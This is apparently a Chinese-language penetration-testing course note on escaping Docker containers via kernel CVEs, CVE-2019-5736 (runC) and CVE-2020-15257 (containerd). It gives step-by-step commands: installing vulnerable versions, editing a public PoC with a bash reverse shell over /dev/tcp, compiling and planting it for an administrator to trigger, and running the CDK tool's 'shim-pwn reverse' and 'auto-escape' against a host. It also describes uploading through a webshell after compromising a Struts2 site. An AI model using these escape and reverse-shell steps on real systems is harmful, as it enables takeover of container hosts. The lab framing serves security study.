Day96:云上攻防-云原生篇Docker安全系统内核版本漏洞CDK自动利用容器逃逸

目录

云原生-Docker安全-容器逃逸&系统内核漏洞

云原生-Docker安全-容器逃逸&docker版本漏洞

CVE-2019-5736 runC容器逃逸(需要管理员配合触发)

CVE-2020-15257 containerd逃逸(启动容器时有前提参数)

云原生-Docker安全-容器逃逸&CDK自动化

知识点:1、云原生-Docker安全-容器逃逸&内核漏洞

2、云原生-Docker安全-容器逃逸&版本漏洞

3、云原生-Docker安全-容器逃逸&CDK自动化

云原生-Docker安全-容器逃逸&系统内核漏洞

细节部分在权限提升章节会详解,常用:

CVE-2016-5195 CVE-2019-16884 CVE-2021-3493

CVE-2021-22555 CVE-2022-0492 CVE-2022-0847 CVE-2022-23222

云原生-Docker安全-容器逃逸&docker版本漏洞

CVE-2019-5736 runC容器逃逸(需要管理员配合触发)

影响版本:





Docker version <= 18.09.2

RunC version <= 1.0-rc6

1、安装docker对应版本

apt-get updateapt-get install -y apt-transport-https ca-certificates curl software-properties-commoncurl -fsSL https://download.docker.com/linux/ubuntu/gpg | sudo apt-key add -add-apt-repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu $(lsb_release -cs) stable"apt-get updateapt-cache madison docker-ceapt-get install docker-ce=18.06.1~ce~3-0~ubuntu

2、启动靶场环境测试

docker run -itd --cap-add=SYS_ADMIN ubuntu:latest

3、编译修改后EXP后等待管理员进入容器执行

https://github.com/Frichetten/CVE-2019-5736-PoC



bash -c 'exec bash -i >& /dev/tcp/127.0.0.1/8080 0>&1'





修改完毕后,要把这个main.go编译成main文件



CGO_ENABLED=0 GOOS=linux GOARCH=amd64 go build main.go





docker cp main 7f4793f3ac0cd13:/

chmod 777 main

执行main文件 ./main

真实系统管理员重新进入该容器触发反弹shell

docker exec -it 7f4793f3ac0cd13 /bin/bash











4、实验获取云服务器上docker搭建的Web权限后进行逃逸







docker run -it -p 8888:8080 vulhub/struts2:s2-053



该工具只能上传脚本文件目录,没法上传一些执行程序,需要拿到webshell利用webshell链接工具上传执行程序。

查看当前网站目录

CVE-2020-15257 containerd逃逸(启动容器时有前提参数)

影响版本:

containerd < 1.4.3

containerd < 1.3.9

1、安装docker对应版本

apt-get updateapt-get install ca-certificates curl software-properties-commoncurl -fsSL https://download.docker.com/linux/ubuntu/gpg | apt-key add -add-apt-

repository "deb [arch=amd64] https://download.docker.com/linux/ubuntu xenial stable"

apt-get updateapt-cache madison docker-ceapt-get install docker-ce=5:19.03.6~3-0~ubuntu-xenial docker-ce-cli=5:19.03.6~3-0~ubuntu-xenial containerd.io=1.2.4-1

2、启动环境测试:



docker pull ubuntu:18.04

docker run -itd --net=host ubuntu:18.04 /bin/bash //--net=host是前提条件,不加这个参数启动的docker没有这个漏洞

docker exec -it 5be3ed60f152 /bin/bash





3、上传CDK工具自动逃逸反弹

docker cp cdk_linux_amd64 8e7c27d7b98ca32927:/tmp



chmod 777 cdk_linux_amd64





./cdk_linux_amd64 run shim-pwn reverse xx.xx.xx.xx xxxx //这是指定漏洞利用

./cdk_linux_amd64 auto-escape id //自动化漏洞扫描

4、实验获取到docker搭建的Web权限后进行逃逸

